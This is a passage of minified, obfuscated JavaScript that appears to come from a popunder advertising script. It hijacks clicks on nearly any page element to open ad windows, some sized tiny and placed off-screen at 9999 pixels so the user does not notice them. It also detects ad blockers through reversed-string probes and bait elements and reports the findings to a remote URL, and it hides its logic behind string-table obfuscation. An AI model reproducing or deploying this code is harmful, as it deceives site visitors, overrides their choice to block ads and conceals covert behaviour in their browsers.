a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var 